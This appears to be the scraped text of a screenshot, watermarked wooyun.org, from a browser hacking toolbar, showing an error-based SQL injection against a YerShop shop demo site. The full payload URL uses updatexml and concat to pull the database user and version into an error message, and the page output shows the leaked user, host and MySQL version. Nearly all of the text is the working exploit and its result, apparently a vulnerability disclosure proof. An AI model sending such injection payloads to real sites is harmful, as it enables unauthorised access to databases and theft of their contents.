 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://demo.yershop.com/index.php?c=Center&a=msg&id[0]==1 or updatexml(1,concat(1,(select concat(user(),1,version()))),1)%23in&id[1]=xxx
Split URL
Execute
Enable Post data Enable Referrer
:(
SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
'uu175789@localhost15.5.43-0ubunt'
www.wooyun.org